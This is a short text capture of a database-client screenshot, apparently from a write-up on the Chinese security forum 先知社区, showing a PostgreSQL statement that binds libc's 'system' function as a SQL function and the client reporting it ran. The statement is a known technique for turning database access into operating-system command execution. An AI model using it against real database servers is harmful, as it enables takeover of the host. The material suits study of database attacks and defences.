 172.30.54.12 运行 停止 解释
1 CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT
2
信息 摘要
查询 信息
CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT Affected rows: 0
先知社区